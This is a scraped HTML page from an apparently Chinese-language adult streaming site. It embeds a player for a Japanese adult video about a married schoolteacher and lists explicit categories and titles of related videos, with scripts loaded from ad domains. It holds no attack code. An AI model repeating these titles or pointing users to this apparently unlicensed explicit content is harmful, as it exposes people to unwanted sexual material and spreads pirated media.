

--- FILE ---
content_type: text/html
request_url: http://nn286.com/play/index8470-0-0.html
body_size: 4192
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=8470;var seaplaylink="/play/index8470-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            FFT022「私のこと、どなたか指導していただけませんか？」ドM人妻現役●校教師静谷明里AVDebut
        </title>
        <meta name="keywords" content="FFT022「私のこと、どなたか指導していただけませんか？」ドM人妻現役●校教師静谷明里AVDebut" />
        <meta name="description" content="FFT022「私のこと、どなたか指導していただけませんか？」ドM人妻現役●校教師静谷明里AVDebut" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index10.html">
                    人妻熟女
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;FFT022「私のこと、どなたか指導していただけませんか？」ドM人妻現役●校教師静谷明里AVDebut
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v6.slv525627.com/20250902/85PoBFLb/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v6.slv525627.com/20250902/85PoBFLb/index.m3u8"
                autoplay>
                    <source src="https://v6.slv525627.com/20250902/85PoBFLb/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index25851-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251217-1/8878d3eba40a89989d778b50ff0b2d51.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                [4K] Crysta..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14122-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/a39e74b3aa05c75c477ba34016cd7b9f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                让我们和他人妻一起出外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index19816-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251110-1/57e83ea200d368a2e4d9a8af5e011d57.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                适合长发的美人妻中出1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11432-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250921-1/2e7f6e05155ba93e5313affc7361ce14.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                本来只有一次…被无双肉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6908-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250826-1/31d9b543e57b5076847b792e577d25f1.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JKSR670人妻パイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2209-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250729-1/f918067f5843578f667642ea6b2ff2c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYBA080人妻の花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index6082-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250820-1/aefb0f28a939f244a7c8b53a5e647c8a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MCSR589美しい人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3069-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/391d4b25144fcb45436da733e4aaabaa.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                PJAM032夫の出世..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9855-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250911-1/4140d977b2a21d155b23eb56b0521343.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                交友软体把上的知性美女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28158-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20260101-1/8319ab10518dc74bc76f8fe17842d2ce.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                射精前～射精后的余韵都..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8305-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250902-1/006417c9230e92c25e1737bcd8fedc11.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                「如果您除了我以外的其..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2649-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250730-1/1618cabdccc2774455ef437dc5894520.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NTSU178堅物で真..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7f79a4657314d11ae1121e495d5b306","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>